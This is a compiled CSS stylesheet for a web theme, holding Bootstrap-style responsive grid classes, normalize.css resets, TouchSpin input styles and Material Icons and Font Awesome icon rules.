    .pull-md-5 {
        right: 41.66667%;
    }
    .pull-md-6 {
        right: 50%;
    }
    .pull-md-7 {
        right: 58.33333%;
    }
    .pull-md-8 {
        right: 66.66667%;
    }
    .pull-md-9 {
        right: 75%;
    }
    .pull-md-10 {
        right: 83.33333%;
    }
    .pull-md-11 {
        right: 91.66667%;
    }
    .pull-md-12 {
        right: 100%;
    }
    .pull-md-2-4 {
        right: 20%;
    }
    .pull-md-4-8 {
        right: 40%;
    }
    .pull-md-7-2 {
        right: 60%;
    }
    .pull-md-9-6 {
        right: 80%;
    }
    .push-md-0 {
        left: auto;
    }
    .push-md-1 {
        left: 8.33333%;
    }
    .push-md-2 {
        left: 16.66667%;
    }
    .push-md-3 {
        left: 25%;
    }
    .push-md-4 {
        left: 33.33333%;
    }
    .push-md-5 {
        left: 41.66667%;
    }
    .push-md-6 {
        left: 50%;
    }
    .push-md-7 {
        left: 58.33333%;
    }
    .push-md-8 {
        left: 66.66667%;
    }
    .push-md-9 {
        left: 75%;
    }
    .push-md-10 {
        left: 83.33333%;
    }
    .push-md-11 {
        left: 91.66667%;
    }
    .push-md-12 {
        left: 100%;
    }
    .push-md-2-4 {
        left: 20%;
    }
    .push-md-4-8 {
        left: 40%;
    }
    .push-md-7-2 {
        left: 60%;
    }
    .push-md-9-6 {
        left: 80%;
    }
    .offset-md-0 {
        margin-left: 0%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-1 {
        margin-left: 8.33333%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-2 {
        margin-left: 16.66667%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-3 {
        margin-left: 25%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-4 {
        margin-left: 33.33333%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-5 {
        margin-left: 41.66667%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-6 {
        margin-left: 50%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-7 {
        margin-left: 58.33333%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-8 {
        margin-left: 66.66667%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-9 {
        margin-left: 75%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-10 {
        margin-left: 83.33333%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
    .offset-md-11 {
        margin-left: 91.66667%;
    }
    .offset-md-2-4 {
        margin-left: 20%;
    }
    .offset-md-4-8 {
        margin-left: 40%;
    }
    .offset-md-7-2 {
        margin-left: 60%;
    }
    .offset-md-9-6 {
        margin-left: 80%;
    }
}

@media (min-width: 992px) {
    .col-lg-1 {
        float: left;
        width: 8.33333%;
    }
    .col-lg-2 {
        float: left;
        width: 16.66667%;
    }
    .col-lg-3 {
        float: left;
        width: 25%;
    }
    .col-lg-4 {
        float: left;
        width: 33.33333%;
    }
    .col-lg-5 {
        float: left;
        width: 41.66667%;
    }
    .col-lg-6 {
        float: left;
        width: 50%;
    }
    .col-lg-7 {
        float: left;
        width: 58.33333%;
    }
    .col-lg-8 {
        float: left;
        width: 66.66667%;
    }
    .col-lg-9 {
        float: left;
        width: 75%;
    }
    .col-lg-10 {
        float: left;
        width: 83.33333%;
    }
    .col-lg-11 {
        float: left;
        width: 91.66667%;
    }
    .col-lg-12 {
        float: left;
        width: 100%;
    }
    .col-lg-2-4 {
        float: left;
        width: 20%;
    }
    .col-lg-4-8 {
        float: left;
        width: 40%;
    }
    .col-lg-7-2 {
        float: left;
        width: 60%;
    }
    .col-lg-9-6 {
        float: left;
        width: 80%;
    }
    .pull-lg-0 {
        right: auto;
    }
    .pull-lg-1 {
        right: 8.33333%;
    }
    .pull-lg-2 {
        right: 16.66667%;
    }
    .pull-lg-3 {
        right: 25%;
    }
    .pull-lg-4 {
        right: 33.33333%;
    }
    .pull-lg-5 {
        right: 41.66667%;
    }
    .pull-lg-6 {
        right: 50%;
    }
    .pull-lg-7 {
        right: 58.33333%;
    }
    .pull-lg-8 {
        right: 66.66667%;
    }
    .pull-lg-9 {
        right: 75%;
    }
    .pull-lg-10 {
        right: 83.33333%;
    }
    .pull-lg-11 {
        right: 91.66667%;
    }
    .pull-lg-12 {
        right: 100%;
    }
    .pull-lg-2-4 {
        right: 20%;
    }
    .pull-lg-4-8 {
        right: 40%;
    }
    .pull-lg-7-2 {
        right: 60%;
    }
    .pull-lg-9-6 {
        right: 80%;
    }
    .push-lg-0 {
        left: auto;
    }
    .push-lg-1 {
        left: 8.33333%;
    }
    .push-lg-2 {
        left: 16.66667%;
    }
    .push-lg-3 {
        left: 25%;
    }
    .push-lg-4 {
        left: 33.33333%;
    }
    .push-lg-5 {
        left: 41.66667%;
    }
    .push-lg-6 {
        left: 50%;
    }
    .push-lg-7 {
        left: 58.33333%;
    }
    .push-lg-8 {
        left: 66.66667%;
    }
    .push-lg-9 {
        left: 75%;
    }
    .push-lg-10 {
        left: 83.33333%;
    }
    .push-lg-11 {
        left: 91.66667%;
    }
    .push-lg-12 {
        left: 100%;
    }
    .push-lg-2-4 {
        left: 20%;
    }
    .push-lg-4-8 {
        left: 40%;
    }
    .push-lg-7-2 {
        left: 60%;
    }
    .push-lg-9-6 {
        left: 80%;
    }
    .offset-lg-0 {
        margin-left: 0%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-1 {
        margin-left: 8.33333%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-2 {
        margin-left: 16.66667%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-3 {
        margin-left: 25%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-4 {
        margin-left: 33.33333%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-5 {
        margin-left: 41.66667%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-6 {
        margin-left: 50%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-7 {
        margin-left: 58.33333%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-8 {
        margin-left: 66.66667%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-9 {
        margin-left: 75%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-10 {
        margin-left: 83.33333%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
    .offset-lg-11 {
        margin-left: 91.66667%;
    }
    .offset-lg-2-4 {
        margin-left: 20%;
    }
    .offset-lg-4-8 {
        margin-left: 40%;
    }
    .offset-lg-7-2 {
        margin-left: 60%;
    }
    .offset-lg-9-6 {
        margin-left: 80%;
    }
}

@media (min-width: 1200px) {
    .col-xl-1 {
        float: left;
        width: 8.33333%;
    }
    .col-xl-2 {
        float: left;
        width: 16.66667%;
    }
    .col-xl-3 {
        float: left;
        width: 25%;
    }
    .col-xl-4 {
        float: left;
        width: 33.33333%;
    }
    .col-xl-5 {
        float: left;
        width: 41.66667%;
    }
    .col-xl-6 {
        float: left;
        width: 50%;
    }
    .col-xl-7 {
        float: left;
        width: 58.33333%;
    }
    .col-xl-8 {
        float: left;
        width: 66.66667%;
    }
    .col-xl-9 {
        float: left;
        width: 75%;
    }
    .col-xl-10 {
        float: left;
        width: 83.33333%;
    }
    .col-xl-11 {
        float: left;
        width: 91.66667%;
    }
    .col-xl-12 {
        float: left;
        width: 100%;
    }
    .col-xl-2-4 {
        float: left;
        width: 20%;
    }
    .col-xl-4-8 {
        float: left;
        width: 40%;
    }
    .col-xl-7-2 {
        float: left;
        width: 60%;
    }
    .col-xl-9-6 {
        float: left;
        width: 80%;
    }
    .pull-xl-0 {
        right: auto;
    }
    .pull-xl-1 {
        right: 8.33333%;
    }
    .pull-xl-2 {
        right: 16.66667%;
    }
    .pull-xl-3 {
        right: 25%;
    }
    .pull-xl-4 {
        right: 33.33333%;
    }
    .pull-xl-5 {
        right: 41.66667%;
    }
    .pull-xl-6 {
        right: 50%;
    }
    .pull-xl-7 {
        right: 58.33333%;
    }
    .pull-xl-8 {
        right: 66.66667%;
    }
    .pull-xl-9 {
        right: 75%;
    }
    .pull-xl-10 {
        right: 83.33333%;
    }
    .pull-xl-11 {
        right: 91.66667%;
    }
    .pull-xl-12 {
        right: 100%;
    }
    .pull-xl-2-4 {
        right: 20%;
    }
    .pull-xl-4-8 {
        right: 40%;
    }
    .pull-xl-7-2 {
        right: 60%;
    }
    .pull-xl-9-6 {
        right: 80%;
    }
    .push-xl-0 {
        left: auto;
    }
    .push-xl-1 {
        left: 8.33333%;
    }
    .push-xl-2 {
        left: 16.66667%;
    }
    .push-xl-3 {
        left: 25%;
    }
    .push-xl-4 {
        left: 33.33333%;
    }
    .push-xl-5 {
        left: 41.66667%;
    }
    .push-xl-6 {
        left: 50%;
    }
    .push-xl-7 {
        left: 58.33333%;
    }
    .push-xl-8 {
        left: 66.66667%;
    }
    .push-xl-9 {
        left: 75%;
    }
    .push-xl-10 {
        left: 83.33333%;
    }
    .push-xl-11 {
        left: 91.66667%;
    }
    .push-xl-12 {
        left: 100%;
    }
    .push-xl-2-4 {
        left: 20%;
    }
    .push-xl-4-8 {
        left: 40%;
    }
    .push-xl-7-2 {
        left: 60%;
    }
    .push-xl-9-6 {
        left: 80%;
    }
    .offset-xl-0 {
        margin-left: 0%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-1 {
        margin-left: 8.33333%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-2 {
        margin-left: 16.66667%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-3 {
        margin-left: 25%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-4 {
        margin-left: 33.33333%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-5 {
        margin-left: 41.66667%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-6 {
        margin-left: 50%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-7 {
        margin-left: 58.33333%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-8 {
        margin-left: 66.66667%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-9 {
        margin-left: 75%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-10 {
        margin-left: 83.33333%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
    .offset-xl-11 {
        margin-left: 91.66667%;
    }
    .offset-xl-2-4 {
        margin-left: 20%;
    }
    .offset-xl-4-8 {
        margin-left: 40%;
    }
    .offset-xl-7-2 {
        margin-left: 60%;
    }
    .offset-xl-9-6 {
        margin-left: 80%;
    }
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */

html {
    font-family: sans-serif;
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

progress {
    vertical-align: baseline;
}

template,
[hidden] {
    display: none;
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
    outline-width: 0;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: inherit;
}

b,
strong {
    font-weight: bolder;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background-color: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

button,
input,
optgroup,
select,
textarea {
    font: inherit;
    margin: 0;
}

optgroup {
    font-weight: bold;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-input-placeholder {
    color: inherit;
    opacity: 0.54;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

html {
    box-sizing: border-box;
}

*,
*::before,
*::after {
    box-sizing: inherit;
}

@-ms-viewport {
    width: device-width;
}

html {
    font-size: 16px;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: "Poppins", sans-serif;
    font-size: 1rem;
    line-height: 1.5;
    color: #999999;
    background-color: white;
}

[tabindex="-1"]:focus {
    outline: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: .5rem;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #818a91;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    margin-top: 0;
    margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin-bottom: .5rem;
    margin-left: 0;
}

blockquote {
    margin: 0 0 1rem;
}

a {
    color: #000;
    text-decoration: none;
}

a:focus,
a:hover {
    color: #e78fa8;
    text-decoration: underline;
}

a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: none;
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
}

figure {
    margin: 0 0 1rem;
}

img {
    vertical-align: middle;
}

[role="button"] {
    cursor: pointer;
}

a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
    touch-action: manipulation;
}

table {
    border-collapse: collapse;
    background-color: transparent;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #acaaa6;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: left;
}

label {
    display: inline-block;
    margin-bottom: .5rem;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
textarea {
    line-height: inherit;
}

input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
    cursor: not-allowed;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: 1.5rem;
    line-height: inherit;
}

input[type="search"] {
    -webkit-appearance: none;
}

output {
    display: inline-block;
}

[hidden] {
    display: none !important;
}


/*
 *  Bootstrap TouchSpin - v3.1.1
 *  A mobile and touch friendly input spinner component for Bootstrap 3.
 *  http://www.virtuosoft.eu/code/bootstrap-touchspin/
 *
 *  Made by Istv├ín Ujj-M├⌐sz├íros
 *  Under Apache License v2.0 License
 */

.bootstrap-touchspin .input-group-btn-vertical {
    position: relative;
    white-space: nowrap;
    width: 1%;
    vertical-align: middle;
    display: table-cell;
}

.bootstrap-touchspin .input-group-btn-vertical>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
    padding: 8px 10px;
    margin-left: -1px;
    position: relative;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0;
    border-top-right-radius: 4px;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    margin-top: -2px;
    border-radius: 0;
    border-bottom-right-radius: 4px;
}

.bootstrap-touchspin .input-group-btn-vertical i {
    position: absolute;
    top: 3px;
    left: 5px;
    font-size: 9px;
    font-weight: 400;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/

@font-face {
    font-family: 'Material Icons';
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/MaterialIcons-Regular.eot);
    /* For IE6-8 */
    src: local("Material Icons"), local("MaterialIcons-Regular"), url(../fonts/MaterialIcons-Regular.woff2) format("woff2"), url(../fonts/MaterialIcons-Regular.woff) format("woff"), url(../fonts/MaterialIcons-Regular.ttf) format("truetype");
}

.material-icons {
    color: #666666;
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    font-size: 24px;
    /* Preferred icon size */
    display: inline-block;
    vertical-align: middle;
    width: 1em;
    height: 1em;
    line-height: 1;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    /* Support for all WebKit browsers. */
    -webkit-font-smoothing: antialiased;
    /* Support for Safari and Chrome. */
    text-rendering: optimizeLegibility;
    /* Support for Firefox. */
    -moz-osx-font-smoothing: grayscale;
    /* Support for IE. */
    font-feature-settings: 'liga';
}


/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

@font-face {
    font-family: 'FontAwesome';
    src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
    src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal;
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%;
}

.fa-2x {
    font-size: 2em;
}

.fa-3x {
    font-size: 3em;
}

.fa-4x {
    font-size: 4em;
}

.fa-5x {
    font-size: 5em;
}

.fa-fw {
    width: 1.28571429em;
    text-align: center;
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none;
}

.fa-ul>li {
    position: relative;
}

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center;
}

.fa-li.fa-lg {
    left: -1.85714286em;
}

.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em;
}

.fa-pull-left {
    float: left;
}

.fa-pull-right {
    float: right;
}

.fa.fa-pull-left {
    margin-right: .3em;
}

.fa.fa-pull-right {
    margin-left: .3em;
}

.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.fa.pull-left {
    margin-right: .3em;
}

.fa.pull-right {
    margin-left: .3em;
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}

:root .fa-rotate-90,
 :root .fa-rotate-180,
 :root .fa-rotate-270,
 :root .fa-flip-horizontal,
 :root .fa-flip-vertical {
    filter: none;
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}

.fa-stack-1x {
    line-height: inherit;
}

.fa-stack-2x {
    font-size: 2em;
}

.fa-inverse {
    color: #fff;
}

.fa-glass:before {
    content: "\f000";
}

.fa-music:before {
    content: "\f001";
}

.fa-search:before {
    content: "\f002";
}

.fa-envelope-o:before {
    content: "\f003";
}

.fa-heart:before {
    content: "\f004";
}

.fa-star:before {
    content: "\f005";
}

.fa-star-o:before {
    content: "\f006";
}

.fa-user:before {
    content: "\f007";
}

.fa-film:before {
    content: "\f008";
}

.fa-th-large:before {
    content: "\f009";
}

.fa-th:before {
    content: "\f00a";
}

.fa-th-list:before {
    content: "\f00b";
}

.fa-check:before {
    content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d";
}

.fa-search-plus:before {
    content: "\f00e";
}

.fa-search-minus:before {
    content: "\f010";
}

.fa-power-off:before {
    content: "\f011";
}

.fa-signal:before {
    content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
    content: "\f013";
}

.fa-trash-o:before {
    content: "\f014";
}

.fa-home:before {
    content: "\f015";
}

